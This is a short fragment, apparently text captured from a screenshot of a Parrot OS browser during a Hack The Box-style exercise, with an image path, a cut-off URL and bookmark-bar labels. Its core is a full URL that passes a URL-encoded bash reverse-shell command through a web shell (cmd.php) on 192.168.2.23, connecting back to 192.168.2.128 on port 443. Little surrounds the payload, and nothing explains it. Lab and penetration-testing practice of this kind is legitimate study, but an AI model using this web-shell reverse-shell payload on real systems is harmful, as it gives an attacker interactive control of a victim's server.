 192.168.2.23/advanc
http://192.168.2.23/advanced-search/cmd.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.2.128/443%200%3E%261%22
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources